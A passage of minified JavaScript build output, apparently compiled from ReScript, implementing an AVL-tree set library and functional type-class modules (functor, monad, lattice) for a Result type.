0===t)return r.singleton(n);var i=t.v,a=e(n,i);if(0===a)return t;var u=t.l,s=t.r;if(a<0){var c=o(u,n,e);return c===u?t:r.bal(c,i,s)}var l=o(s,n,e);return l===s?t:r.bal(u,i,l)}function i(t,n,e){if(void 0===t)return t;var o=t.v,a=t.l,u=t.r,s=e(n,o);if(0===s){if(void 0===a)return u;if(void 0===u)return a;var c={contents:u.v},l=r.removeMinAuxWithRef(u,c);return r.bal(a,c.contents,l)}if(s<0){var f=i(a,n,e);return f===a?t:r.bal(f,o,u)}var p=i(u,n,e);return p===u?t:r.bal(a,o,p)}function a(t,n,e){var o=n.v,i=n.l,u=n.r,s=t(e,o);if(0===s)return[i,u];if(s<0){if(void 0===i)return[void 0,n];var c=a(t,i,e);return[c[0],r.joinShared(c[1],o,u)]}if(void 0===u)return[n,void 0];var l=a(t,u,e);return[r.joinShared(i,o,l[0]),l[1]]}function u(t,n,e,o){var i=n.v,a=n.l,s=n.r,c=t(e,i);if(0===c)return o.contents=!0,[a,s];if(c<0){if(void 0===a)return[void 0,n];var l=u(t,a,e,o);return[l[0],r.joinShared(l[1],i,s)]}if(void 0===s)return[n,void 0];var f=u(t,s,e,o);return[r.joinShared(a,i,f[0]),f[1]]}var s=r.fromArray,c=r.fromSortedArrayUnsafe,l=r.isEmpty,f=r.has,p=r.subset,_=r.cmp,d=r.eq,v=r.forEachU,m=r.forEach,h=r.reduceU,g=r.reduce,y=r.everyU,$=r.every,E=r.someU,A=r.some,x=r.keepSharedU,b=r.keepShared,T=r.partitionSharedU,w=r.partitionShared,O=r.size,M=r.toList,G=r.toArray,F=r.minimum,I=r.minUndefined,q=r.maximum,S=r.maxUndefined,k=r.get,B=r.getUndefined,R=r.getExn,W=r.checkInvariantInternal;n.empty=void 0,n.fromArray=s,n.fromSortedArrayUnsafe=c,n.isEmpty=l,n.has=f,n.add=o,n.mergeMany=function(t,n,e){for(var r=n.length,i=t,a=0;a<r;++a){i=o(i,n[a],e)}return i},n.remove=i,n.removeMany=function(t,n,e){for(var r=n.length,o=t,a=0;a<r;++a){o=i(o,n[a],e)}return o},n.union=function t(n,e,i){if(void 0===n)return e;if(void 0===e)return n;var u=n.h,s=e.h;if(u>=s){if(1===s)return o(n,e.v,i);var c=n.v,l=n.l,f=n.r,p=a(i,e,c);return r.joinShared(t(l,p[0],i),c,t(f,p[1],i))}if(1===u)return o(e,n.v,i);var _=e.v,d=e.l,v=e.r,m=a(i,n,_);return r.joinShared(t(m[0],d,i),_,t(m[1],v,i))},n.intersect=function t(n,e,o){if(void 0!==n&&void 0!==e){var i=n.v,a=n.l,s=n.r,c={contents:!1},l=u(o,e,i,c),f=t(a,l[0],o),p=t(s,l[1],o);return c.contents?r.joinShared(f,i,p):r.concatShared(f,p)}},n.diff=function t(n,e,o){if(void 0===n)return n;if(void 0===e)return n;var i=n.v,a=n.l,s=n.r,c={contents:!1},l=u(o,e,i,c),f=t(a,l[0],o),p=t(s,l[1],o);return c.contents?r.concatShared(f,p):r.joinShared(f,i,p)},n.subset=p,n.cmp=_,n.eq=d,n.forEachU=v,n.forEach=m,n.reduceU=h,n.reduce=g,n.everyU=y,n.every=$,n.someU=E,n.some=A,n.keepU=x,n.keep=b,n.partitionU=T,n.partition=w,n.size=O,n.toList=M,n.toArray=G,n.minimum=F,n.minUndefined=I,n.maximum=q,n.maxUndefined=S,n.get=k,n.getUndefined=B,n.getExn=R,n.split=function(t,n,e){if(void 0===t)return[[void 0,void 0],!1];var r={contents:!1};return[u(e,t,n,r),r.contents]},n.checkInvariantInternal=W},function(t,n,e){"use strict";var r=e(1),o=e(2),i=e(32);function a(t,n,e){var r=void 0!==t?t.h:0,o=void 0!==e?e.h:0;return{v:n,h:(r>=o?r:o)+1|0,l:t,r:e}}function u(t){return{v:t,h:1,l:void 0,r:void 0}}function s(t,n){return void 0===n||void 0!==t&&t.h>=n.h}function c(t,n,e){var r=void 0!==t?t.h:0,o=void 0!==e?e.h:0;if(r>(o+2|0)){var i=t.l,u=t.r;return s(i,u)?a(i,t.v,a(u,n,e)):a(a(i,t.v,u.l),u.v,a(u.r,n,e))}if(o<=(r+2|0))return{v:n,h:(r>=o?r:o)+1|0,l:t,r:e};var c=e.l,l=e.r;return s(l,c)?a(a(t,n,c),e.v,l):a(a(t,n,c.l),c.v,a(c.r,e.v,l))}function l(t){for(;;){var n=t,e=n.l;if(void 0===e)return n.v;t=e}}function f(t){for(;;){var n=t,e=n.r;if(void 0===e)return n.v;t=e}}function p(t,n){var e=t.l;return void 0!==e?c(p(e,n),t.v,t.r):(n.contents=t.v,t.r)}function _(t,n){for(;;){if(void 0===t)return n;n={hd:t,tl:n},t=t.l}}function d(t,n){for(;;){var e=t;if(void 0===e)return;d(e.l,n),n(e.v),t=e.r}}function v(t,n,e){for(;;){var r=n,o=t;if(void 0===o)return r;n=e(v(o.l,r,e),o.v),t=o.r}}function m(t,n){for(;;){var e=t;if(void 0===e)return!0;if(!n(e.v))return!1;if(!m(e.l,n))return!1;t=e.r}}function h(t,n){for(;;){var e=t;if(void 0===e)return!1;if(n(e.v))return!0;if(h(e.l,n))return!0;t=e.r}}function g(t,n,e){if(void 0===t)return function t(n,e){return void 0!==n?c(t(n.l,e),n.v,n.r):u(e)}(e,n);if(void 0===e)return function t(n,e){return void 0!==n?c(n.l,n.v,t(n.r,e)):u(e)}(t,n);var r=t.h,o=e.h;return r>(o+2|0)?c(t.l,t.v,g(t.r,n,e)):o>(r+2|0)?c(g(t,n,e.l),e.v,e.r):a(t,n,e)}function y(t,n){if(void 0===t)return n;if(void 0===n)return t;var e={contents:n.v},r=p(n,e);return g(t,e.contents,r)}function $(t,n){if(void 0===t)return[void 0,void 0];var e=t.v,r=$(t.l,n),o=r[1],i=r[0],a=n(e),u=$(t.r,n),s=u[1],c=u[0];return a?[g(i,e,c),y(o,s)]:[y(i,c),g(o,e,s)]}function E(t){var n=t.l,e=t.r;return(1+(void 0!==n?E(n):0)|0)+(void 0!==e?E(e):0)|0}function A(t){return void 0!==t?E(t):0}function x(t,n,e){for(;;){var r=n,o=t,i=o.v,a=o.l,u=o.r,s=void 0!==a?x(a,r,e):r;e[s]=i;var c=s+1|0;if(void 0===u)return c;n=c,t=u}}function b(t,n,e){switch(e){case 0:return;case 1:return u(t[n]);case 2:var r=t[n];return{v:t[n-1|0],h:2,l:u(r),r:void 0};case 3:var o=t[n],i=t[n-1|0],s=t[n-2|0];return{v:i,h:2,l:u(o),r:u(s)};default:var c=e/2|0;return a(b(t,n,c),t[n-c|0],b(t,(n-c|0)-1|0,(e-c|0)-1|0))}}function T(t,n,e){switch(e){case 0:return;case 1:return u(t[n]);case 2:var r=t[n];return{v:t[n+1|0],h:2,l:u(r),r:void 0};case 3:var o=t[n],i=t[n+1|0],s=t[n+2|0];return{v:i,h:2,l:u(o),r:u(s)};default:var c=e/2|0;return a(T(t,n,c),t[n+c|0],T(t,1+(n+c|0)|0,(e-c|0)-1|0))}}function w(t,n){if(void 0!==t){var e=t.v,r=t.l,o=t.r,i=w(r,n),a=n(e),u=w(o,n);return a?r===i&&o===u?t:g(i,e,u):y(i,u)}}function O(t,n){if(void 0!==t){var e=E(t),r=new Array(e);return T(r,0,function t(n,e,r,o){for(;;){var i=e,a=n,u=a.v,s=a.l,c=a.r,l=void 0!==s?t(s,i,r,o):i,f=o(u)?(r[l]=u,l+1|0):l;if(void 0===c)return f;e=f,n=c}}(t,0,r,n))}}function M(t,n){if(void 0===t)return[void 0,void 0];var e=E(t),r=new Array(e),o=e-1|0,i={forward:0,backward:o};!function t(n,e,r,o){for(;;){var i=n,a=i.v,u=i.l,s=i.r;if(void 0!==u&&t(u,e,r,o),o(a)){var c=e.forward;r[c]=a,e.forward=c+1|0}else{var l=e.backward;r[l]=a,e.backward=l-1|0}if(void 0===s)return;n=s}}(t,i,r,n);var a=i.forward;return[T(r,0,a),b(r,o,e-a|0)]}function G(t,n,e){var r=A(t),o=A(n);if(r!==o)return r<o?-1:1;for(var i=_(t,0),a=_(n,0);;){var u=a,s=i;if(!s)return 0;if(!u)return 0;var c=u.hd,l=s.hd,f=e(l.v,c.v);if(0!==f)return f;a=_(c.r,u.tl),i=_(l.r,s.tl)}}function F(t){var n=t.l;t.l=n.r,n.r=t;var e=t.l,r=void 0!==e?e.h:0,o=t.r,i=void 0!==o?o.h:0;t.h=(r>i?r:i)+1|0;var a=n.l,u=void 0!==a?a.h:0,s=t.h;return n.h=(u>s?u:s)+1|0,n}function I(t){var n=t.r;t.r=n.l,n.l=t;var e=t.l,r=void 0!==e?e.h:0,o=t.r,i=void 0!==o?o.h:0;t.h=(r>i?r:i)+1|0;var a=n.r,u=void 0!==a?a.h:0,s=t.h;return n.h=(u>s?u:s)+1|0,n}function q(t){var n=t.l,e=void 0!==n?n.h:0,r=t.r,o=void 0!==r?r.h:0;return t.h=(e>o?e:o)+1|0,t}function S(t){var n,e,r=t.l,o=t.r,i=void 0!==r?r.h:0,a=void 0!==o?o.h:0;if(i>(2+a|0))return s(r.l,r.r)?q(F(t)):q((e=I((n=t).l),n.l=e,F(n)));if(a>(2+i|0)){var u=o.l;return s(o.r,u)?q(I(t)):q(function(t){var n=F(t.r);return t.r=n,I(t)}(t))}return t.h=(i>a?i:a)+1|0,t}function k(t,n,e){if(void 0===n)return u(e);var r=t(e,n.v);if(0===r)return n;var o=n.l,i=n.r;if(r<0){var a=k(t,o,e);n.l=a}else n.r=k(t,i,e);return S(n)}n.copy=function t(n){return void 0!==n?{v:n.v,h:n.h,l:t(n.l),r:t(n.r)}:n},n.create=a,n.bal=c,n.singleton=u,n.minimum=function(t){if(void 0!==t)return o.some(l(t))},n.minUndefined=function(t){if(void 0!==t)return l(t)},n.maximum=function(t){if(void 0!==t)return o.some(f(t))},n.maxUndefined=function(t){if(void 0!==t)return f(t)},n.removeMinAuxWithRef=p,n.isEmpty=function(t){return void 0===t},n.stackAllLeft=_,n.forEachU=d,n.forEach=function(t,n){return d(t,r.__1(n))},n.reduceU=v,n.reduce=function(t,n,e){return v(t,n,r.__2(e))},n.everyU=m,n.every=function(t,n){return m(t,r.__1(n))},n.someU=h,n.some=function(t,n){return h(t,r.__1(n))},n.joinShared=g,n.concatShared=y,n.keepSharedU=w,n.keepShared=function(t,n){return w(t,r.__1(n))},n.keepCopyU=O,n.keepCopy=function(t,n){return O(t,r.__1(n))},n.partitionSharedU=$,n.partitionShared=function(t,n){return $(t,r.__1(n))},n.partitionCopyU=M,n.partitionCopy=function(t,n){return M(t,r.__1(n))},n.lengthNode=E,n.size=A,n.toList=function(t){return function t(n,e){for(;;){var r=e,o=n;if(void 0===o)return r;e={hd:o.v,tl:t(o.r,r)},n=o.l}}(t,0)},n.checkInvariantInternal=function t(n){for(;;){var e=n;if(void 0===e)return;var r=e.l,o=e.r,i=(void 0!==r?r.h:0)-(void 0!==o?o.h:0)|0;if(!(i<=2&&i>=-2))throw{RE_EXN_ID:"Assert_failure",_1:["belt_internalAVLset.ml",290,4],Error:new Error};t(r),n=o}},n.fillArray=x,n.toArray=function(t){if(void 0===t)return[];var n=E(t),e=new Array(n);return x(t,0,e),e},n.fromSortedArrayAux=T,n.fromSortedArrayRevAux=b,n.fromSortedArrayUnsafe=function(t){return T(t,0,t.length)},n.has=function(t,n,e){for(;;){var r=t;if(void 0===r)return!1;var o=e(n,r.v);if(0===o)return!0;t=o<0?r.l:r.r}},n.cmp=G,n.eq=function(t,n,e){return 0===G(t,n,e)},n.subset=function t(n,e,r){for(;;){var o=e,i=n;if(void 0===i)return!0;if(void 0===o)return!1;var u=i.v,s=i.l,c=i.r,l=o.v,f=o.l,p=o.r,_=r(u,l);if(0!==_)if(_<0){if(!t(a(s,u,void 0),f,r))return!1;n=c}else{if(!t(a(void 0,u,c),p,r))return!1;n=s}else{if(!t(s,f,r))return!1;e=p,n=c}}},n.get=function(t,n,e){for(;;){var r=t;if(void 0===r)return;var i=r.v,a=e(n,i);if(0===a)return o.some(i);t=a<0?r.l:r.r}},n.getUndefined=function(t,n,e){for(;;){var r=t;if(void 0===r)return;var o=r.v,i=e(n,o);if(0===i)return o;t=i<0?r.l:r.r}},n.getExn=function(t,n,e){for(;;){var r=t;if(void 0===r)throw{RE_EXN_ID:"Not_found",Error:new Error};var o=r.v,i=e(n,o);if(0===i)return o;t=i<0?r.l:r.r}},n.fromArray=function(t,n){var e=t.length;if(0!==e){var r,o=i.strictlySortedLengthU(t,(function(t,e){return n(t,e)<0}));r=o>=0?T(t,0,o):b(t,(o=0|-o)-1|0,o);for(var a=o;a<e;++a)r=k(n,r,t[a]);return r}},n.addMutate=k,n.balMutate=S,n.removeMinAuxWithRootMutate=function t(n,e){var r=e.l,o=e.r;return void 0!==r?(e.l=t(n,r),S(e)):(n.v=e.v,o)}},function(t,n,e){"use strict";var r=e(1),o=e(16),i=e(10),a=e(50),u=e(25);function s(t,n,e){return 0===e.TAG?r._1(t,e._0):r._1(n,e._0)}function c(t,n,e){return 0===e.TAG?{TAG:0,_0:r._1(t,e._0)}:{TAG:1,_0:r._1(n,e._0)}}var l={bimap:c};var f={Quasireflexive_Eq:function(t,n){return{eq:function(t,n){return 0===t.TAG?0===n.TAG:0!==n.TAG}}},Quasireflexive_Ord:function(t,n){return{eq:{eq:function(t,n){return 0===t.TAG?0===n.TAG:0!==n.TAG}}.eq,compare:function(t,n){return 0===t.TAG?0===n.TAG?"equal_to":"greater_than":0===n.TAG?"less_than":"equal_to"}}},Join_Semilattice:function(t,n){return{join:function(e,o){if(0!==e.TAG)return 0===o.TAG?{TAG:0,_0:o._0}:{TAG:1,_0:r._2(n.join,e._0,o._0)};var i=e._0;return 0===o.TAG?{TAG:0,_0:r._2(t.join,i,o._0)}:{TAG:0,_0:i}}}},Meet_Semilattice:function(t,n){return{meet:function(e,o){if(0===e.TAG)return 0===o.TAG?{TAG:0,_0:r._2(t.meet,e._0,o._0)}:{TAG:1,_0:o._0};var i=e._0;return 0===o.TAG?{TAG:1,_0:i}:{TAG:1,_0:r._2(n.meet,i,o._0)}}}},Bounded_Join_Semilattice:function(t,n){var e={join:function(e,o){if(0!==e.TAG)return 0===o.TAG?{TAG:0,_0:o._0}:{TAG:1,_0:r._2(n.join,e._0,o._0)};var i=e._0;return 0===o.TAG?{TAG:0,_0:r._2(t.join,i,o._0)}:{TAG:0,_0:i}}},o={TAG:1,_0:n.bottom};return{join:e.join,bottom:o}},Bounded_Meet_Semilattice:function(t,n){var e={meet:function(e,o){if(0===e.TAG)return 0===o.TAG?{TAG:0,_0:r._2(t.meet,e._0,o._0)}:{TAG:1,_0:o._0};var i=e._0;return 0===o.TAG?{TAG:1,_0:i}:{TAG:1,_0:r._2(n.meet,i,o._0)}}},o={TAG:0,_0:t.top};return{meet:e.meet,top:o}},Lattice:function(t,n){return{join:{join:function(e,o){if(0!==e.TAG)return 0===o.TAG?{TAG:0,_0:o._0}:{TAG:1,_0:r._2(n.join,e._0,o._0)};var i=e._0;return 0===o.TAG?{TAG:0,_0:r._2(t.join,i,o._0)}:{TAG:0,_0:i}}}.join,meet:{meet:function(e,o){if(0===e.TAG)return 0===o.TAG?{TAG:0,_0:r._2(t.meet,e._0,o._0)}:{TAG:1,_0:o._0};var i=e._0;return 0===o.TAG?{TAG:1,_0:i}:{TAG:1,_0:r._2(n.meet,i,o._0)}}}.meet}},Bounded_Lattice:function(t,n){return{join:function(e,o){if(0!==e.TAG)return 0===o.TAG?{TAG:0,_0:o._0}:{TAG:1,_0:r._2(n.join,e._0,o._0)};var i=e._0;return 0===o.TAG?{TAG:0,_0:r._2(t.join,i,o._0)}:{TAG:0,_0:i}},bottom:{TAG:1,_0:n.bottom},meet:function(e,o){if(0===e.TAG)return 0===o.TAG?{TAG:0,_0:r._2(t.meet,e._0,o._0)}:{TAG:1,_0:o._0};var i=e._0;return 0===o.TAG?{TAG:1,_0:i}:{TAG:1,_0:r._2(n.meet,i,o._0)}},top:{TAG:0,_0:t.top}}},Distributive_Lattice:function(t,n){var e={join:function(e,o){if(0!==e.TAG)return 0===o.TAG?{TAG:0,_0:o._0}:{TAG:1,_0:r._2(n.join,e._0,o._0)};var i=e._0;return 0===o.TAG?{TAG:0,_0:r._2(t.join,i,o._0)}:{TAG:0,_0:i}}},o={meet:t.meet};return{join:e.join,meet:{meet:function(t,e){if(0===t.TAG)return 0===e.TAG?{TAG:0,_0:r._2(o.meet,t._0,e._0)}:{TAG:1,_0:e._0};var i=t._0;return 0===e.TAG?{TAG:1,_0:i}:{TAG:1,_0:r._2(n.meet,i,e._0)}}}.meet}},Bounded_Distributive_Lattice:function(t,n){var e=function(e,o){if(0!==e.TAG)return 0===o.TAG?{TAG:0,_0:o._0}:{TAG:1,_0:r._2(n.join,e._0,o._0)};var i=e._0;return 0===o.TAG?{TAG:0,_0:r._2(t.join,i,o._0)}:{TAG:0,_0:i}},o={TAG:1,_0:n.bottom},i=e,a=t.meet;return{join:i,bottom:o,meet:function(t,e){if(0===t.TAG)return 0===e.TAG?{TAG:0,_0:r._2(a,t._0,e._0)}:{TAG:1,_0:e._0};var o=t._0;return 0===e.TAG?{TAG:1,_0:o}:{TAG:1,_0:r._2(n.meet,o,e._0)}},top:{TAG:0,_0:t.top}}},Heyting_Algebra:function(t,n){var e=function(t,n){return 0===t.TAG?0===n.TAG:0!==n.TAG},i=(n.join,n.bottom,n.meet),a=(n.top,function(e,o){if(0!==e.TAG)return 0===o.TAG?{TAG:0,_0:o._0}:{TAG:1,_0:r._2(n.join,e._0,o._0)};var i=e._0;return 0===o.TAG?{TAG:0,_0:r._2(t.join,i,o._0)}:{TAG:0,_0:i}}),u={TAG:1,_0:n.bottom},s=a,c=t.meet,l=t.top,f=s,p=function(e){if(0===e.TAG){var r=e._0;return o.caml_equal(r,t.top)?{TAG:1,_0:n.bottom}:o.caml_equal(r,t.bottom)?{TAG:1,_0:n.top}:e}var i=e._0;return o.caml_equal(i,n.top)?{TAG:0,_0:t.bottom}:o.caml_equal(i,n.bottom)?{TAG:0,_0:t.top}:e};return{eq:e,compare:function(t,n){return 0===t.TAG?0===n.TAG?"equal_to":"greater_than":0===n.TAG?"less_than":"equal_to"},join:f,bottom:u,meet:function(t,n){if(0===t.TAG)return 0===n.TAG?{TAG:0,_0:r._2(c,t._0,n._0)}:{TAG:1,_0:n._0};var e=t._0;return 0===n.TAG?{TAG:1,_0:e}:{TAG:1,_0:r._2(i,e,n._0)}},top:{TAG:0,_0:l},not:p,implies:function(t,n){return r._2(f,p(t),n)}}},Involutive_Heyting_Algebra:function(t,n){var e=function(t,n){return 0===t.TAG?0===n.TAG:0!==n.TAG},i=t.join,a=(t.bottom,t.meet),u=t.top,s=(n.join,n.bottom,n.meet),c=(n.top,function(t,e){if(0!==t.TAG)return 0===e.TAG?{TAG:0,_0:e._0}:{TAG:1,_0:r._2(n.join,t._0,e._0)};var o=t._0;return 0===e.TAG?{TAG:0,_0:r._2(i,o,e._0)}:{TAG:0,_0:o}}),l={TAG:1,_0:n.bottom},f=a,p=c,_=function(e){if(0===e.TAG){var r=e._0;return o.caml_equal(r,t.top)?{TAG:1,_0:n.bottom}:o.caml_equal(r,t.bottom)?{TAG:1,_0:n.top}:e}var i=e._0;return o.caml_equal(i,n.top)?{TAG:0,_0:t.bottom}:o.caml_equal(i,n.bottom)?{TAG:0,_0:t.top}:e};return{eq:e,compare:function(t,n){return 0===t.TAG?0===n.TAG?"equal_to":"greater_than":0===n.TAG?"less_than":"equal_to"},join:p,bottom:l,meet:function(t,n){if(0===t.TAG)return 0===n.TAG?{TAG:0,_0:r._2(f,t._0,n._0)}:{TAG:1,_0:n._0};var e=t._0;return 0===n.TAG?{TAG:1,_0:e}:{TAG:1,_0:r._2(s,e,n._0)}},top:{TAG:0,_0:u},not:_,implies:function(t,n){return r._2(p,_(t),n)}}},Boolean_Algebra:function(t,n){var e=function(t,n){return 0===t.TAG?0===n.TAG:0!==n.TAG},i=t.join,a=(t.bottom,t.meet),u=t.top,s=(n.join,n.bottom,n.meet),c=(n.top,function(t,e){if(0!==t.TAG)return 0===e.TAG?{TAG:0,_0:e._0}:{TAG:1,_0:r._2(n.join,t._0,e._0)};var o=t._0;return 0===e.TAG?{TAG:0,_0:r._2(i,o,e._0)}:{TAG:0,_0:o}}),l={TAG:1,_0:n.bottom},f=a,p=c,_=function(e){if(0===e.TAG){var r=e._0;return o.caml_equal(r,t.top)?{TAG:1,_0:n.bottom}:o.caml_equal(r,t.bottom)?{TAG:1,_0:n.top}:e}var i=e._0;return o.caml_equal(i,n.top)?{TAG:0,_0:t.bottom}:o.caml_equal(i,n.bottom)?{TAG:0,_0:t.top}:e};return{eq:e,compare:function(t,n){return 0===t.TAG?0===n.TAG?"equal_to":"greater_than":0===n.TAG?"less_than":"equal_to"},join:p,bottom:l,meet:function(t,n){if(0===t.TAG)return 0===n.TAG?{TAG:0,_0:r._2(f,t._0,n._0)}:{TAG:1,_0:n._0};var e=t._0;return 0===n.TAG?{TAG:1,_0:e}:{TAG:1,_0:r._2(s,e,n._0)}},top:{TAG:0,_0:u},not:_,implies:function(t,n){return r._2(p,_(t),n)}}}};function p(t,n,e,o){return 0===o.TAG?r._2(t,e,o._0):r._2(n,e,o._0)}function _(t,n,e,o){return 0===o.TAG?r._2(t,o._0,e):r._2(n,o._0,e)}function d(t){return{fold_map:s}}function v(t){return{fold_map:s}}function m(t){return{fold_map:s}}var h={bifold_left:p,bifold_right:_,Fold_Map:d,Fold_Map_Any:v,Fold_Map_Plus:m};var g=i.Bifunctor(l);var y={from_ok:function(t){if(0===t.TAG)return t._0;throw{RE_EXN_ID:"Invalid_argument",_1:"You passed in an `Error` value to `from_ok`",Error:new Error}},from_error:function(t){if(0!==t.TAG)return t._0;throw{RE_EXN_ID:"Invalid_argument",_1:"You passed in an `Ok` value to `from_error`",Error:new Error}}};var $=u.flip,E=u.$$const;n.flip=$,n.$$const=E,n.result=s,n.Magma=function(t,n){return{append:function(t,e){if(0===t.TAG){if(0===e.TAG)return{TAG:0,_0:r._2(n.append,t._0,e._0)}}else if(0===e.TAG)return{TAG:0,_0:e._0};return 0===t.TAG?{TAG:0,_0:t._0}:{TAG:1,_0:t._0}}}},n.Medial_Magma=function(t,n){return{append:function(t,e){if(0===t.TAG){if(0===e.TAG)return{TAG:0,_0:r._2(n.append,t._0,e._0)}}else if(0===e.TAG)return{TAG:0,_0:e._0};return 0===t.TAG?{TAG:0,_0:t._0}:{TAG:1,_0:t._0}}}},n.Semigroup=function(t,n){return{append:function(t,e){if(0===t.TAG){if(0===e.TAG)return{TAG:0,_0:r._2(n.append,t._0,e._0)}}else if(0===e.TAG)return{TAG:0,_0:e._0};return 0===t.TAG?{TAG:0,_0:t._0}:{TAG:1,_0:t._0}}}},n.Functor=function(t){return{map:function(t,n){return 0===n.TAG?{TAG:0,_0:r._1(t,n._0)}:{TAG:1,_0:n._0}}}},n.Bifunctor=l,n.Apply=function(t){var n=function(t,n){return 0===n.TAG?{TAG:0,_0:r._1(t,n._0)}:{TAG:1,_0:n._0}};return{map:n,apply:function(t,e){return 0===t.TAG?n(t._0,e):{TAG:1,_0:t._0}}}},n.Applicative=function(t){var n=function(t,n){return 0===n.TAG?{TAG:0,_0:r._1(t,n._0)}:{TAG:1,_0:n._0}};return{map:n,apply:function(t,e){return 0===t.TAG?n(t._0,e):{TAG:1,_0:t._0}},pure:function(t){return{TAG:0,_0:t}}}},n.Monad=function(t){var n=function(t,n){return 0===n.TAG?{TAG:0,_0:r._1(t,n._0)}:{TAG:1,_0:n._0}};return{map:n,apply:function(t,e){return 0===t.TAG?n(t._0,e):{TAG:1,_0:t._0}},pure:function(t){return{TAG:0,_0:t}},flat_map:function(t,n){return 0===t.TAG?r._1(n,t._0):{TAG:1,_0:t._0}}}},n.Alt=function(t){return{map:function(t,n){return 0===n.TAG?{TAG:0,_0:r._1(t,n._0)}:{TAG:1,_0:n._0}},alt:function(t,n){return 0===t.TAG?t:n}}},n.Extend=function(t){return{map:function(t,n){return 0===n.TAG?{TAG:0,_0:r._1(t,n._0)}:{TAG:1,_0:n._0}},extend:function(t,n){return 0===n.TAG?{TAG:0,_0:r._1(t,n)}:{TAG:1,_0:n._0}}}},n.Show=function(t,n){return{show:function(e){return s(t.show,n.show,e)}}},n.Eq=function(t,n){return{eq:function(e,o){return 0===e.TAG?0===o.TAG&&r._2(t.eq,e._0,o._0):0!==o.TAG&&r._2(n.eq,e._0,o._0)}}},n.Ord=function(t,n){return{eq:{eq:function(e,o){return 0===e.TAG?0===o.TAG&&r._2(t.eq,e._0,o._0):0!==o.TAG&&r._2(n.eq,e._0,o._0)}}.eq,compare:function(e,o){return 0===e.TAG?0===o.TAG?r._2(t.compare,e._0,o._0):"greater_than":0===o.TAG?"less_than":r._2(n.compare,e._0,o._0)}}},n.Bounded=function(t,n){return{eq:function(e,o){return 0===e.TAG?0===o.TAG&&r._2(t.eq,e._0,o._0):0!==o.TAG&&r._2(n.eq,e._0,o._0)},compare:function(e,o){return 0===e.TAG?0===o.TAG?r._2(t.compare,e._0,o._0):"greater_than":0===o.TAG?"less_than":r._2(n.compare,e._0,o._0)},top:{TAG:0,_0:t.top},bottom:{TAG:1,_0:n.bottom}}},n.Many_Valued_Logic=f,n.Foldable=function(t){return{fold_left:function(t,n,e){return 0===e.TAG?r._2(t,n,e._0):n},fold_right:function(t,n,e){return 0===e.TAG?r._2(t,e._0,n):n},Fold_Map:function(t){return{fold_map:function(n,e){return 0===e.TAG?r._1(n,e._0):t.empty}}},Fold_Map_Any:function(t){return{fold_map:function(n,e){return 0===e.TAG?r._1(n,e._0):t.empty}}},Fold_Map_Plus:function(t){return{fold_map:function(n,e){return 0===e.TAG?r._1(n,e._0):t.empty}}}}},n.Bifoldable=h,n.Traversable=function(t,n){var e=function(t){return{TAG:0,_0:t}};return{map:function(t,n){return 0===n.TAG?{TAG:0,_0:r._1(t,n._0)}:{TAG:1,_0:n._0}},fold_left:function(t,n,e){return 0===e.TAG?r._2(t,n,e._0):n},fold_right:function(t,n,e){return 0===e.TAG?r._2(t,e._0,n):n},Fold_Map:function(t){return{fold_map:function(n,e){return 0===e.TAG?r._1(n,e._0):t.empty}}},Fold_Map_Any:function(t){return{fold_map:function(n,e){return 0===e.TAG?r._1(n,e._0):t.empty}}},Fold_Map_Plus:function(t){return{fold_map:function(n,e){return 0===e.TAG?r._1(n,e._0):t.empty}}},traverse:function(t,o){return 0===o.TAG?r._2(n.map,e,r._1(t,o._0)):r._1(n.pure,{TAG:1,_0:o._0})},sequence:function(t){return 0===t.TAG?r._2(n.map,e,t._0):r._1(n.pure,{TAG:1,_0:t._0})}}},n.Bitraversable=function(t){return{bimap:c,bifold_left:p,bifold_right:_,Fold_Map:d,Fold_Map_Any:v,Fold_Map_Plus:m,bitraverse:function(n,e,o){return 0===o.TAG?r._2(t.map,(function(t){return{TAG:0,_0:t}}),r._1(n,o._0)):r._2(t.map,(function(t){return{TAG:1,_0:t}}),r._1(e,o._0))},bisequence:function(n){return 0===n.TAG?r._2(t.map,(function(t){return{TAG:0,_0:t}}),n._0):r._2(t.map,(function(t){return{TAG:1,_0:t}}),n._0)}}},n.Infix=g,n.Choose=function(t){return{choose:function(n,e){return r._2(t.alt,r._2(t.map,(function(t){return{TAG:0,_0:t}}),n),r._2(t.map,(function(t){return{TAG:1,_0:t}}),e))}}},n.Unsafe=y,n.is_ok=function(t){return s((function(t){return u.$$const(!0,t)}),(function(t){return u.$$const(!1,t)}),t)},n.is_error=function(t){return s((function(t){return u.$$const(!1,t)}),(function(t){return u.$$const(!0,t)}),t)},n.note=function(t){var n={TAG:1,_0:t};return function(t){return a.maybe((function(t){return{TAG:0,_0:t}}),n,t)}},n.hush=function(t){return s(a.Applicative.pure,(function(t){return u.$$const(void 0,t)}),t)}},function(t,n,e){"use strict";n.BifoldableExtensions=function(t){return{}}},function(t,n,e){"use strict";n.BitraversableExtensions=function(t){return{}}},function(t,n,e){"use strict";var r=e(1),o=e(8),i=e(9),a=e(6),u=e(11);function s(t){return t}function c(t,n){return r._1(t,n)}var l={map:c},f=a.FunctorExtensions(l);function p(t,n){return r._1(t,n)}var _={map:c,apply:p},d=o.ApplyExtensions(_),v={map:c,apply:p,pure:s},m=u.ApplicativeExtensions(v);function h(t,n){return r._1(n,t)}var g={map:c,apply:p,pure:s,flat_map:h},y=i.MonadExtensions(g);var $=f.BsFunctorExtensions,E=f.flipMap,A=f.$$void,x=f.voidRight,b=f.voidLeft,T=f.flap,w=d.BsApplyExtensions,O=d.applyFirst,M=d.applySecond,G=d.map2,F=d.map3,I=d.map4,q=d.map5,S=d.tuple2,k=d.tuple3,B=d.tuple4,R=d.tuple5,W=d.mapTuple2,N=d.mapTuple3,j=d.mapTuple4,D=d.mapTuple5,L=s,U=m.BsApplicativeExtensions,C=m.liftA1,z=m.all,P=y.BsMonadExtensions,X=y.flatMap,K=y.flatten,J=y.composeKleisli,V=y.flipComposeKleisli,H=y.liftM1,Q=y.when_,Y=y.unless;n.wrap=s,n.unwrap=function(t){return 